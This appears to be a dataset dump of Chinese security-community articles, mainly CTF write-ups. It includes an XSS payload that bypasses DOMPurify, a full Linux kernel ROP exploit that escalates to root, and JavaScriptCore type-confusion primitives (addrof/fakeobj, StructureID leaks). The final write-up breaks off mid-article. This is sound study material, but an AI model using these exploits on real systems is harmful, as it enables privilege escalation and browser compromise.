
text stringlengths 100 9.93M | category stringclasses 11 values |
|---|---|
# 【好书推荐】BurpSuite 实战指南(附下载地址)
##### 译文声明
本文是翻译文章,文章来源:t0data
原文地址:<https://www.gitbook.com/book/t0data/burpsuite/details >
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**本书作者:t0data**
**联系邮箱:[t0data@hotmail.com](mailto:t0data@hotmail.com)**
**引子**
刚接触web安全的时候,非常想找到一款集成型的渗透测试工具,找来找去,最终选择了Burp
Suite,除了它功能强大之外,还有就是好用,易于上手。于是就从网上下载了一个破解版的来用,记得那时候好像是1.2版本,功能也没有现在这么强大。在使用的过程中,慢慢发现,网上系统全量的介绍BurpSuite的书籍太少了,大多是零星、片段的讲解,不成体系。后来慢慢地出现了不少介绍BurpSuite的视频,现状也变得越来越好。但每每遇到不知道的问题时,还是不得不搜寻BurpSuite的官方文档和英文网页来解决问题,也正是这些问题,慢慢让我觉得有必要整理一套全面的BurpSuite中文教程,算是为web安全界做尽自己的一份微薄之力,也才有了你们现在看到的这一系列文章。
我给这些文章取了IT行业图书比较通用的名称:
《BurpSuite实战指南》,您可以称我为中文编写者,文章中的内容主要源于BurpSuite官方文档和多位国外安全大牛的经验总结,我只是在他们的基础上,结合我的经验、理解和实践,编写成现在的中文教程。本书我也没有出版成纸质图书的计划,本着IT人互联分享的精神,放在github,做免费的电子书。于业界,算一份小小的贡献;于自己,算一次总结和锻炼。
**章节内容**
**第一部分 Burp Suite 基础**
1\. Burp Suite 安装和环境配置
2\. Burp Suite代理和浏览器设置
3\. 如何使用Burp Suite 代理
4\. SSL和Proxy高级选项
5\. 如何使用Burp Target
6\. 如何使用Burp Spider
7\. 如何使用Burp Scanner
8\. 如何使用Burp Intruder
9\. 如何使用Burp Repeater
10\. 如何使用Burp Sequencer
11\. 如何使用Burp Decoder
12\. 如何使用Burp Comparer
**第二部分 Burp Suite 高级**
1\. 数据查找和拓展功能的使用
2\. BurpSuite全局参数设置和使用
3\. Burp Suite应用商店插件的使用
4\. 如何编写自己的Burp Suite插件
**第三部分 Burp Suite 综合使用**
1\. 使用Burp Suite测试Web Services服务
2\. 使用Burp, Sqlmap进行自动化SQL注入渗透测试
3\. 使用Burp、PhantomJS进行XSS检测
4\. 使用Burp 、Android Killer进行安卓app渗透测试
**电子书目录**
**下载地址**
gitbook在线地址:[https://www.gitbook.com/book/t0data/burpsuite/details
](https://www.gitbook.com/book/t0data/burpsuite/details
"https://www.gitbook.com/book/t0data/burpsuite/details")
国内网盘地址:[https://pan.baidu.com/s/1eS2w8z4](https://pan.baidu.com/s/1eS2w8z4
"https://pan.baidu.com/s/1eS2w8z4")
**
**
**结语**
感谢您阅读此书,阅读过程中,如果发现错误的地方,欢迎发送邮件到
[t0data@hotmail.com](mailto:t0data@hotmail.com),感谢您的批评指正。 | 社区文章 |
# 一道有趣的XSS-Challenge
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
早上刷某特时推送了三上悠ya的动态,猛点双击后却发现是pwnfunction更新了一道xss-challenge的wp(上当了上当了)。看了下题目难度是hard,质量很高,考点也很有趣。官方wp的payload和解题思路看起来不是很复杂,实际上还是隐藏了很多知识点,如果大家复现这个题目,希望这篇文章能够对你有帮助。
## 题目信息
题目名称:WW
题目难度:Hard
题目地址:<https://xss.pwnfunction.com/challenges/ww3/>
思路:bypass DOMPurify+DOM clobbering
可控的输入的点有两个`text`,`img`
let text = new URL(location).searchParams.get('text')
let img = new URL(location).searchParams.get('img')
`img`作为img标签的src属性被写入,且被过滤了关键符号。
<img class="circle" src="${escape(img)}" onload="memeGen(this, notify)">
const escape = (dirty) => unescape(dirty).replace(/[<>'"=]/g, '');
`text`作为文本被渲染,渲染前都经过一次DOMPurify.sanitize处理
//part1
document.write(
...
Creating meme... (${DOMPurify.sanitize(text)})
)
//part2
html = (`<div class="alert alert-warning" role="alert"><b>Meme</b> created from ${DOMPurify.sanitize(text)}</div>`)
notify ? ($('#notify').html(html)) : ''
## DOMpurify bypass via Jquery.html()
乍一看经过`DOMPurify`后的这些交互点都很安全,但是使用`html()`解析会存在标签逃逸问题。
题目作者在wp中提到了两种解析html的方式: **jquery.html
&innerhtml**。`innerHTML`是原生js的写法,`Jqury.html()`也是调用原生的innerHTML方法,但是加了自己的解析规则(后文介绍)。
关于两种方式:`Jquery.html()`和`innerHTMl`的区别我们用示例来看。
对于innerHTML:模拟浏览器自动补全标签,不处理非法标签。同时,`<style>`标签中不允许存在子标签(style标签最初的设计理念就不能用来放子标签),如果存在会被当作text解析。因此`<style><style/><script>alert(1337)//`会被渲染如下
<style>
<style/><script>alert(1337)//
</style>
对于`Jqury.html()`,最终对标签的处理是在`htmlPrefilter()`中实现:[jquery-src](https://github.com/jquery/jquery/blob/d0ce00cdfa680f1f0c38460bc51ea14079ae8b07/src/manipulation.js),其后再进行原生innerHTML的调用来加载到页面。
rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^/>x20trnf]*)[^>]*)/>/gi
/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^/>x20trnf]*)[^>]*)/>/gi
jQuery.extend( {
htmlPrefilter: function( html ) {
return html.replace( rxhtmlTag, "<$1></$2>" );
}
...
})
tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];
有意思的是,这个正则表达式在匹配`<*/>`之后会重新生成一对标签(区别于直接调用innerHTML)
所以相同的语句`<style><style/><script>alert(1337)//`则会被解析成如下形式,成功逃逸`<script>`标签。
<style>
<style>
</style>
<script>alert(1337)//
我们知道DOMPurify的工作机制是将传入的payload分配给元素的innerHtml属性,让浏览器解释它(但不执行),然后对潜在的XSS进行清理。由于DOMPurify在对其进行`innerHtml`处理时,`script`标签被当作`style`标签的text处理了,所以DOMPurify不会进行清洗(因为认为这是无害的payload),但在其后进入html()时,这个无害payload就能逃逸出来一个有害的`script`标签从而xss。
## DOM-clobbering
第二个考点是要覆盖变量`notify`,只有在notify不为false的时候才能顺利进入html()方法
let notify = false;
document.write(`<img class="circle" src="${escape(img)}" onload="memeGen(this, notify)">`)
const memeGen = (that, notify) => {
if (notify) {
html = (`${DOMPurify.sanitize(text)}`)
}
...
$('#notify').html(html)
}
首先尝试用DOM-clobbering创造一个id为`notify`的变量,但是这种方式不允许覆盖已经存在的变量。
<html>
<img id=notify>
<img src="" onerror="memeGen(notify)">
<script>
const memeGen = (notify) =>{
consol.log(notify); //false
}
let notify = false;
</script>
</html>
不过我们依然可以借助标签的name属性值,为document对象创造一个变量`document.notify`,熟悉dom-clobbing的都很了解这种方式也常用来覆盖`document`的各种属性/方法。然而这道题不需要覆盖什么,我们就先把它当作一种创造变量的手段,后文再讲。我们先看简单了解一下JS的作用域
## JS作用域&作用域链
在JS的函数中,一个变量是否可访问要看它的作用域(scope),变量的作用域有全局作用域和局部作用域(函数作用域)两种,关于详细的介绍可以移步之前博客的小记:[深入Javascript-作用域&Scope
Chain](https://hpdoger.cn/2020/01/20/%E6%B7%B1%E5%85%A5Javascript-%E4%BD%9C%E7%94%A8%E5%9F%9F&Scope%20Chain/),这里举个最简单的例子如下
function init() {
var inVariable = "local";
}
init();
console.log(inVariable); //Uncaught ReferenceError: inVariable is not defined
这就是因为函数内部用`var`声明的`inVariaiable`属于局部作用域范畴,在全局作用域没有声明。我们可以这样理解:作用域就是一个独立的地盘,让变量不会外泄、暴露出去。也就是说作用域最大的用处就是隔离变量,不同作用域下同名变量不会有冲突
在寻找一个变量可访问性时根据作用域链来查找的,作用域链中的下一个变量对象来自包含(外部)环境,而再下一个变量对象则来自下一个包含环境。这样,一直延续到全局执行环境;全局执行环境的变量对象始终都是作用域链中的最后一个对象。
而在Javascript event handler(时间处理程序)中,也就是onxx事件中(这块地盘),scope
chain的调用就比较有意思了。它会先去判断当前的scope是否有局部变量`notify`,若不存在向上查找`window.document.notify`,仍不存在继续向上到全局执行环境即`window.notify`为止。
这样说起来可能有点绕,我们来看下面这个例子就明白了
<img src="" onerror="console.log(nickname)"> //pig
<img src="" onerror="var nickname='dog';console.log(nickname)"> //dog
<script>
window.document.nickname = 'pig';
window.nickname = 'cat';
<script>
打印的结果分别为`pig`和`dog`。原因就是在第二个img标签中,onerror的上下文存在局部作用域的nickname变量,不用再向上查找了。
同时注意到题目触发`memeGen`函数的方式也恰好是写在event
handler中—即`onload`内。所以污染了`document.notify`就相当于污染了将要传递的实参`notify`,这也就是为什么需要之前的dom-clobbing。
<img class="circle" src=url onload="memeGen(this, notify)">
## 思路线&题外话
**dom clobbing新建一个document.notify- >onload->bypass D0MPurify via html()=>XSS**
另外,我们前文提到在event handler的作用域中scope chain是:局部变量->document->global。
但是在普通的局部作用域内,scope chain **没有** document这一链,而是`局部作用域变量->global`,示例如下
<script>
window.document.nickname = 'pig';
window.nickname = 'cat';
let nickname = 'dog';
function echoNameA(nickname){
console.log(nickname); // dog
}
window.realname = 'me';
window.document.realname = 'hpdoger';
function echoNameB(){
console.log(realname); //me
}
echoNameA(nickname);
echoNameB(realname);
</script> | 社区文章 |
# 记录强网杯2018一道内核pwn的解题思路
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
这是2018年强网杯的第一道内核pwn core,当时是没做出来,赛后看了一些大佬的博客总算是复现出来了。kernel
pwn与用户态的pwn还是有不少区别,刚开始面对这道题,感觉上是无从下手的,比如,如何启动内核、编译exp,这篇文章会着重对这些套路逐一说明。
题目链接:<https://pan.baidu.com/s/10te2a1LTZCiNi19_MzGmJg> 密码:ldiy
## 0x02 环境搭建
安装qemu
$ apt install qemu qemu-system
也可以编译安装qemu,看这篇:[玩转qemu之环境搭建](http://www.wooy0ung.me/note/2018/02/27/qemu-environment/)
qemu启动命令
-m megs set virtual RAM size to megs MB [default=128]
-kernel bzImage use ‘bzImage’ as kernel image
-initrd file use ‘file’ as initial ram disk
-append cmdline use ‘cmdline’ as kernel command line
-s shorthand for -gdb tcp::1234
编辑start.sh
qemu-system-x86_64
-m 128M
-kernel ./bzImage
-initrd ./core.cpio
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr"
-s
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0
-nographic
这样就启动完成
## 0x03 干掉定时power down
内核跑一段时间后就会自动power down
解包core.cpio干掉定时死机
$ mkdir core
$ mv core.cpio ./core/core.cpio.gz
$ cd core
$ gunzip core.cpio.gz
$ cpio -idmv < core.cpio
$ rm -rf core.cpio
$ nano init
删掉这句
重新打包
$ ./gen_cpio.sh core.cpio
$ mv core.cpio ../core.cpio
$ cd ..
$ rm -rf core
再次启动内核,定时power down已经没有了
## 0x04 题目分析
/tmp目录下有一个符号文件kallsyms,可以leak出内核信息,找到commit_creds和prepare_kernel_cred的地址
prepare_kernel_cred 0xffffffff8c09cce0
commit_creds 0xffffffff8c09c8e0
按照kernel pwn的套路,这个core.ko就是存在漏洞的模块
core.ko开了canary和nx,内核开了kaslr没有开smep
在解包文件里找到core.ko,主要有core_ioctl、core_read、core_write、core_release、core_copy_func几个操作
ioctl函数,根据传入命令a2,分别调用函数read、wirte、copy_func
copy_func函数,当传入参数a1为负数会产生溢出
read函数,配合print操作修改偏移off,导致内核栈上的信息泄露,leak出canary
write函数,将rop_chain拷贝到bss段,然后可以再调用copy_func拷贝到内核栈上
## 0x05 exploit
构造rop修改cred结构root提权
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#define COMMAND_READ 0x6677889B
#define COMMAND_PRINT 0x6677889C
#define COMMAND_COPY 0x6677889A
#define u64 unsigned long long
unsigned long user_cs, user_ss, user_rflags;
u64 commit_creds_addr = 0;
u64 prepare_kernel_cred_addr = 0;
static void save_state(){
asm(
"movq %%cs, %0n"
"movq %%ss, %1n"
"pushfqn"
"popq %2n"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory");
}
void set_uid()
{
char* (*pkc)(int) = prepare_kernel_cred_addr;
void (*cc)(char*) = commit_creds_addr;
(*cc)((*pkc)(0));
}
void win()
{
system("/bin/sh");
}
int main(int argc,char **argv)
{
printf("prepare_kernel_cred: ", &prepare_kernel_cred_addr);
scanf("%llx", &prepare_kernel_cred_addr);
printf("commit_creds: ", &commit_creds_addr);
scanf("%llx", &commit_creds_addr);
char s[100];
char* leak = (char*)malloc(1024);
int fd = open("/proc/core",O_RDWR);
/*----------------------info leak------------------------*/
ioctl(fd,COMMAND_PRINT,0x40);
ioctl(fd,COMMAND_READ,leak);
u64 canary = ((u64*)leak)[0];
u64 ret_addr = ((u64*)leak)[2];
/*----------------------rop chain------------------------*/
u64 iret_addr = prepare_kernel_cred_addr - 311838;
save_state();
u64 rop_chain[]={
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
0x9090909090909090,
canary,
0x9090909090909090,
&set_uid,
ret_addr-0xc5,
&s-0x100,
iret_addr,
&win,
user_cs,
user_rflags,
&s-0x100,
user_ss
};
write(fd,rop_chain,1024);
ioctl(fd,COMMAND_COPY,0xff00000000000100);
return 0;
}
编译exp,拷贝到/tmp目录
$ gcc -Os -static exp.c -lutil -o exp
重新打包cpio
$ find . | cpio -o -H newc | gzip > ../core.cpio
启动内核,因为开了kaslr,需要重新确定prepare_kernel_cred、commit_creds地址
root~
## 0x06 参考
[强网杯2018 core环境搭建](http://eternalsakura13.com/2018/03/31/b_core/)
[一道简单内核题入门内核利用](https://www.anquanke.com/post/id/86490) | 社区文章 |
# FireShell2020——从一道ctf题入门jsc利用
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
### 环境搭建
编译webkit
sudo apt install libicu-dev python ruby bison flex cmake build-essential ninja-build git gperf
git clone --depth=1 https://github.com/WebKit/webkit
git fetch --unshallow
Tools/gtk/install-dependencies
Tools/Scripts/set-webkit-configuration --asan // 配置asan
Tools/Scripts/build-webkit --jsc-only --debug
Tools/Scripts/build-webkit --jsc-only --release
编译题目环境:
git checkout 830f2e892431f6fea022f09f70f2f187950267b7
cd Source/JavaScriptCore/dfg
cp DFGAbstractInterpreterInlines.h DFGAbstractInterpreterInlines__patch.h
git apply < ./patch.diff
cp DFGAbstractInterpreterInlines__patch.h DFGAbstractInterpreterInlines.h
cd ../../../
Tools/Scripts/build-webkit --jsc-only --release
启动运行jsc:
./jsc --useConcurrentJIT=false ./exp.js
### 打断点的三种方式
(1)定义下面函数,在利用代码中调用,gdb调试中对arrayProtoFuncSlice下断点
function b(){
Array.prototype.slice([]); //needs "b arrayProtoFuncSlice"
}
(2)在利用代码中添加readline();,等待输入,就可以在gdb中断下
(3) 修改jsc的源码添加如下辅助函数
diff --git diff --git a/Source/JavaScriptCore/jsc.cpp b/Source/JavaScriptCore/jsc.cpp
index bda9a09d0d2..d359518b9b6 100644
--- a/Source/JavaScriptCore/jsc.cpp
+++ b/Source/JavaScriptCore/jsc.cpp
@@ -994,6 +994,7 @@ static EncodedJSValue JSC_HOST_CALL functionSetHiddenValue(ExecState*);
static EncodedJSValue JSC_HOST_CALL functionPrintStdOut(ExecState*);
static EncodedJSValue JSC_HOST_CALL functionPrintStdErr(ExecState*);
static EncodedJSValue JSC_HOST_CALL functionDebug(ExecState*);
+static EncodedJSValue JSC_HOST_CALL functionDbg(ExecState*);
static EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState*);
static EncodedJSValue JSC_HOST_CALL functionDescribeArray(ExecState*);
static EncodedJSValue JSC_HOST_CALL functionSleepSeconds(ExecState*);
@@ -1218,6 +1219,7 @@ protected:
addFunction(vm, "debug", functionDebug, 1);
addFunction(vm, "describe", functionDescribe, 1);
+ addFunction(vm, "dbg", functionDbg, 0);
addFunction(vm, "describeArray", functionDescribeArray, 1);
addFunction(vm, "print", functionPrintStdOut, 1);
addFunction(vm, "printErr", functionPrintStdErr, 1);
@@ -1752,6 +1754,13 @@ EncodedJSValue JSC_HOST_CALL functionDebug(ExecState* exec)
return JSValue::encode(jsUndefined());
}
+EncodedJSValue JSC_HOST_CALL functionDbg(ExecState* exec)
+{
+ asm("int3;");
+
+ return JSValue::encode(jsUndefined());
+}
+
EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState* exec)
{
if (exec->argumentCount() < 1)
### 基础知识
jsc中类型的表示是通过高16位来区分的,剩下的48位用来表示地址,具体如下:
Pointer: [0000][xxxx:xxxx:xxxx](前两个字节为0,后六个字节寻址)
Double: [0001~FFFE][xxxx:xxxx:xxxx]
Intger: [FFFF][0000:xxxx:xxxx](只有低四个字节表示数字)
False: [0000:0000:0000:0006]
True: [0000:0000:0000:0007]
Undefined: [0000:0000:0000:000a]
Null: [0000:0000:0000:0002]
jsc中对象中及其属性的内存分布(Butterfly):
-------------------------------------------------------- .. | propY | propX | length | elem0 | elem1 | elem2 | ..
-------------------------------------------------------- ^
|
+---------------+
|
+-------------+
| Some Object |
+-------------+
Butterfly指针指向的是属性值和元素值的中间,属性值保存在左边(低地址处),元素值保存在右边,同时左边还保存着元素的个数length。
对象的属性个数超过默认值6时,JSC就会为对象创建一个Butterfly来存储属性的值。属性少于6个时,会以inline的方式存储,如下:
## 漏洞分析
题目补丁:
DFGAbstractInterpreterInlines.h
--- DFGAbstractInterpreterInlines.h 2020-03-19 13:12:31.165313000 -0700
+++ DFGAbstractInterpreterInlines__patch.h 2020-03-16 10:34:40.464185700 -0700
@@ -1779,10 +1779,10 @@
case CompareGreater:
case CompareGreaterEq:
case CompareEq: {
- bool isClobbering = node->isBinaryUseKind(UntypedUse);
+ // bool isClobbering = node->isBinaryUseKind(UntypedUse);
- if (isClobbering)
- didFoldClobberWorld();
+ // if (isClobbering)
+ // didFoldClobberWorld();
JSValue leftConst = forNode(node->child1()).value();
JSValue rightConst = forNode(node->child2()).value();
@@ -1905,8 +1905,8 @@
}
}
- if (isClobbering)
- clobberWorld();
+ // if (isClobbering)
+ // clobberWorld();
setNonCellTypeForNode(node, SpecBoolean);
break;
}
jsc优化的四个阶段:
DFG积极地基于前面(baseline JIT&Interpreter)收集的数据进行类型推测,这样就可以尽早获得类型信息(forward-propagate type
information),从而减少了大量的类型检查。如果推测失败,DFG取消优化(Deoptimization),也称为”OSR exit”.
同时该阶段优化也要确保优化不会去除一些可能溢出的边界检查,实现在DFGAbstractInterpreterInlines.h,里面包含一个executeEffects函数用于检查一个操作对后续的优化是否安全,如果不安全,就会调用clobberWorld
函数取消对所有数组类型的推测,表明该优化操作是有风险的。
// JavascriptCore/dfg/DFGAbstractInterpreterInlines.h
template <typename AbstractStateType>
void AbstractInterpreter<AbstractStateType>::clobberWorld()
{
clobberStructures();
}
// JavascriptCore/dfg/DFGAbstractInterpreterInlines.h
template <typename AbstractStateType>
void AbstractInterpreter<AbstractStateType>::clobberStructures()
{
m_state.clobberStructures();
m_state.mergeClobberState(AbstractInterpreterClobberState::ClobberedStructures);
m_state.setStructureClobberState(StructuresAreClobbered);
}
而题目补丁就是将CompareEq操作中clobberWorld
检查去除,简单来说就是CompareEq操作中不会检查对象的类型转换,会直接按照优化结果处理,poc 代码如下:
var arr = [1.1, 2.2, 3.3];
arr['a'] = 1;
var go = function(a, c) {
a[0] = 1.1;
a[1] = 2.2;
c == 1;
a[2] = 5.67070584648226e-310;
}
for(var i = 0; i < 0x100000; i++) {
go(arr, {})
}
go(arr, {
toString:() => {
arr[0] = {};
return '1';
}
});
"" + arr[2];
调用toString时,在执行到”c ==
1”前,a的类型为ArrayWithDouble,通过执行arr[0]={},a的类型变为ArrayWithContiguous,而JIT并没有对类型的转化进行检查,所以执行完”c
==
1”后,依旧认为a的类型为ArrayWithDouble,而实际此时a类型为ArrayWithContiguous,造成类型混淆,浮点数就被当作是一个对象指针。最后””
+ arr[2]; 指针加上字符导致crash。
执行toString前后,arr数组类型从ArrayWithDouble变成ArrayWithContiguous:
执行toString 前:
Object: 0x7fc1b3faeee8 with butterfly 0x7fb85b7f83a8 (Structure 0x7fc173bfb4e0:[0x9ce, Array, {a:100}, ArrayWithDouble, Proto:0x7fc1b3fb70e8, Leaf]), StructureID: 2510
执行toString 后:
Object: 0x7fc1b3faeee8 with butterfly 0x7fb85b7f83a8 (Structure 0x7fc173bfbde0:[0xb5a4, Array, {a:100}, ArrayWithContiguous, Proto:0x7fc1b3fb70e8, Leaf]), StructureID: 46500
## 漏洞利用
jsc漏洞的利用的一般流程是:
(1)利用漏洞构造addrof和fakeobj原语
(2)绕过StructureID随机化
(3)构造任意地址读写
(4)查找wasm rwx区域,写入shellcode,完成利用
### 构造addrof和fakeobj原语
根据poc可以构造出构造addrof和fakeobj原语:
function AddrOfFoo(arr, cmpObj)
{
arr[1] = 1.1;
cmpObj == 2.2;
return arr[0];
}
for( let i=0; i<MAX_ITERATIONS; i++ ) {
AddrOfFoo(arr, {});
}
function AddrOf(obj) {
let arr = new Array(noCoW, 2,2, 3.3);
let evil = {
toString: () => {
arr[0] = obj;
}
}
let addr = AddrOfFoo(arr, evil);
return f2i(addr);
}
function FakeObjFoo(arr, cmpObj, addr)
{
arr[1] = 1.1;
cmpObj == 2.2;
arr[0] = addr;
}
for( let i=0; i<MAX_ITERATIONS; i++ ) {
FakeObjFoo(arr, {}, 1.1);
}
function FakeObj(addr) {
addr = i2f(addr);
let arr = new Array(noCoW, 2.2, 3.3);
let evil = {
toString: () => {
arr[0] = {};
}
}
FakeObjFoo(arr, evil, addr);
return arr[0];
}
接下来是绕过StructureID随机化,JSC里面并不是所有的内建函数,机制都依赖正确的structureID,我们可以通过不验证structureID的调用路径进行伪造,泄露的正常的structureID。
### 泄露StructureID方法一
当加载JSArray的元素时,解释器中有一个代码路径,它永远不会访问StructureID:
static ALWAYS_INLINE JSValue getByVal(VM& vm, JSValue baseValue, JSValue subscript)
{
...;
if (subscript.isUInt32()) {
uint32_t i = subscript.asUInt32();
if (baseValue.isObject()) {
JSObject* object = asObject(baseValue);
if (object->canGetIndexQuickly(i))
return object->getIndexQuickly(i); // 【1】
getIndexQuickly直接从butterfly加载元素,而canGetIndexQuickly只查看JSCell头部中的索引类型和butterfly中的length:
bool canGetIndexQuickly(unsigned i) const {
const Butterfly* butterfly = this->butterfly();
switch (indexingType()) {
...;
case ALL_CONTIGUOUS_INDEXING_TYPES:
return i < butterfly->vectorLength() && butterfly->contiguous().at(this, i);
}
我们可以伪造一个JSArray对象,填充无效的StructureID等头部字段(因为getByVal路径上不验证,所以不会报错),然后将butterfly填充为要泄露的目标对象地址,就可以将目标对象的结构当成数据输出。
泄露StructureID的代码如下:
// leak entropy by getByVal
function LeakStructureID(obj)
{
let container = {
cellHeader: i2obj(0x0108230700000000), // 伪造的JSArray头部,包括StructureID等字段
butterfly: obj
};
let fakeObjAddr = AddrOf(container) + 0x10;
let fakeObj = FakeObj(fakeObjAddr);
f64[0] = fakeObj[0];// 访问元素会调用getByVal
//此时fakeObj[0]为Legitimate JSArray的JSCell,fakeObj[1]为Legitimate JSArray的butterfly
// repair the fakeObj's jscell
let structureID = u32[0];
u32[1] = 0x01082307 - 0x20000;
container.cellHeader = f64[0];
return structureID;
}
内存布局如下:
// container 对象:
Object: 0x7fe0cc78c000 with butterfly (nil) (Structure 0x7fe0cc7bfde0:[0xd0bd, Object, {cellHeader:0, butterfly:1}, NonArray, Proto:0x7fe10cbf6de8, Leaf]), StructureID: 53437
pwndbg> x/4gx 0x7fe0cc78c000
0x7fe0cc78c000: 0x010018000000d0bd 0x0000000000000000
0x7fe0cc78c010: 0x0108230700000000 0x00007fe10cb7cae8 // <---伪造的Butterfly,覆盖成目标对象地址
// 伪造的JSCell
pwndbg> x/gx 0x00007fe10cb7cae8
0x7fe10cb7cae8: 0x010823070000f1aa // <---- StructureID被当作数据输出
### 泄露StructureID方法二
我们可以通过 toString() 函数原型的调用链来实现泄露StructureID。具体见下面的例子:
function f() {
return "hello world";
}
print(Function.prototype.toString.call(f));
// 会输出源代码
function f() {
return "hello world";
}
Function.prototype.toString() 方法用于返回一个表示当前函数源代码的字符串,对于内置函数,往往返回一个类似“[native
code] ”的字符串作为函数体。它调用链如下:
EncodedJSValue JSC_HOST_CALL functionProtoFuncToString(JSGlobalObject* globalObject, CallFrame* callFrame)
{
VM& vm = globalObject->vm();
auto scope = DECLARE_THROW_SCOPE(vm);
JSValue thisValue = callFrame->thisValue();
if (thisValue.inherits<JSFunction>(vm)) {
JSFunction* function = jsCast<JSFunction*>(thisValue);
if (function->isHostOrBuiltinFunction())
RELEASE_AND_RETURN(scope, JSValue::encode(jsMakeNontrivialString(globalObject, "function ", function->name(vm), "() {\n[native code]\n}"))); // 【1】
FunctionExecutable* executable = function->jsExecutable();
if (executable->isClass())
return JSValue::encode(jsString(vm, executable->classSource().view().toString()));
…
【1】处会调用function->name 来获取函数名,具体调用到JSFunction::name 函数:
String JSFunction::name(VM& vm)
{
…
const Identifier identifier = jsExecutable()->name();
if (identifier == vm.propertyNames->builtinNames().starDefaultPrivateName())
return emptyString();
return identifier.string(); // 【2】
}
inline FunctionExecutable* JSFunction::jsExecutable() const
{
ASSERT(!isHostFunctionNonInline());
return static_cast<FunctionExecutable*>(m_executable.get());
}
【2】处Identifier String 保存着指向函数名的指针, identifier.string()返回函数名的字符串。对应的结构寻址过程如下:
用gdb调试例子,为了直观展示函数名,将函数名定义为AAAAA:
function AAAAA(){
return "hellow";
}
print(describe(AAAAA));
print(Function.prototype.toString.call(AAAAA));
内存布局如下:
Object: 0x7fd3390f5900 with butterfly (nil) (Structure 0x7fd3390f9140:[0xde6e, Function, {}, NonArray, Proto:0x7fd3794c11a8, Leaf]), StructureID: 56942
pwndbg> x/6gx 0x7fd3390f5900 //函数AAAAA的对象结构地址 (JSFunction object)
0x7fd3390f5900: 0x000e1a000000de6e 0x0000000000000000
0x7fd3390f5910: 0x00007fd3794bd118 0x00007fd3390e5200 // <----- ExecutableBase
0x7fd3390f5920: 0x000e1a000000de6e 0x0000000000000000
pwndbg> x/12gx 0x00007fd3390e5200 // (FunctionExecutable)
0x7fd3390e5200: 0x00000c0000006253 0x0000000000000000
0x7fd3390e5210: 0x0000000000000000 0x0000000000000000
0x7fd3390e5220: 0x0000000000000000 0x00007fd3794a8000
0x7fd3390e5230: 0x0000018700000170 0x0000000e0000001a
0x7fd3390e5240: 0x0000200000000000 0x0000000000000000
0x7fd3390e5250: 0x00007fd3794a7068 0x00007fd3390e8d80 // <-------UnlinkedFunctionExecutable
pwndbg> x/10gx 0x00007fd3390e8d80 // (UnlinkedFunctionExecutable)
0x7fd3390e8d80: 0x00000d000000d77e 0x000000020000001a
0x7fd3390e8d90: 0x0000000e0000016b 0x0000017000000000
0x7fd3390e8da0: 0x0000017080000017 0x0000018600000162
0x7fd3390e8db0: 0x0400000000000000 0x0000000000000000
0x7fd3390e8dc0: 0x0000000000000000 0x00007fd3794aa6c0 // <--------Identifier
pwndbg> x/10gx 0x00007fd3794aa6c0 //(Identifier String)
0x7fd3794aa6c0: 0x000000050000000a 0x00007fd3794aa6d4 // Pointer
// Flag| Length
0x7fd3794aa6d0: 0x414141413aace614 0x0000000000000041
pwndbg> x/10gx 0x00007fd3794aa6d4 // 执行函数名的指针
0x7fd3794aa6d4: 0x0000004141414141 0x0000000200000000
// 函数名AAAAA
因此根据上述的寻址过程我们可以伪造上述 JSFunction
object、FunctionExecutable、UnlinkedFunctionExecutable、Identifier
String四个结构,最终Identifier String 的Pointer
指向structureID的地址,就可以将structureID当成函数名,以字符串的形式输出,达到泄露的目的。
伪造的寻址过程如下:
上图是将JSFunction object 和 Identifier String 蹂在一个结构里进行伪造了,泄露structureID代码如下:
function LeakStructureID(obj)
{
// https://i.blackhat.com/eu-19/Thursday/eu-19-Wang-Thinking-Outside-The-JIT-Compiler-Understanding-And-Bypassing-StructureID-Randomization-With-Generic-And-Old-School-Methods.pdf
var unlinkedFunctionExecutable = {
m_isBuitinFunction: i2f(0xdeadbeef),
pad1: 1, pad2: 2, pad3: 3, pad4: 4, pad5: 5, pad6: 6,
m_identifier: {},
};
var fakeFunctionExecutable = {
pad0: 0, pad1: 1, pad2: 2, pad3: 3, pad4: 4, pad5: 5, pad6: 6, pad7: 7, pad8: 8,
m_executable: unlinkedFunctionExecutable,
};
var container = {
jscell: i2f(0x00001a0000000000),
butterfly: {},
pad: 0,
m_functionExecutable: fakeFunctionExecutable,
};
let fakeObjAddr = AddrOf(container) + 0x10;
let fakeObj = FakeObj(fakeObjAddr);
unlinkedFunctionExecutable.m_identifier = fakeObj;
container.butterfly = arrLeak; // 伪造Identifier String 的Pointer为泄露的目标对象arrLeak
var nameStr = Function.prototype.toString.call(fakeObj);
let structureID = nameStr.charCodeAt(9);
// repair the fakeObj's jscell
u32[0] = structureID;
u32[1] = 0x01082309-0x20000;
container.jscell = f64[0];
return structureID;
}
内存布局如下:
// 要泄露的目标对象 arrLeak
Object: 0x7f32c0569ae8 with butterfly 0x7f284cdd40a8 (Structure 0x7f32801f9800:[0xb0e4, Array, {}, ArrayWithDouble, Proto:0x7f32c05b70e8]), StructureID: 45284
//container 对象:
Object: 0x7f3280180000 with butterfly (nil) (Structure 0x7f32801bf540:[0x611b, Object, {jscell:0, butterfly:1, pad:2, m_functionExecutable:3}, NonArray, Proto:0x7f32c05f6de8, Leaf]), StructureID: 24859
fakeObjAddr: 0x00007f3280180010
// fakeFunctionExecutable 对象:
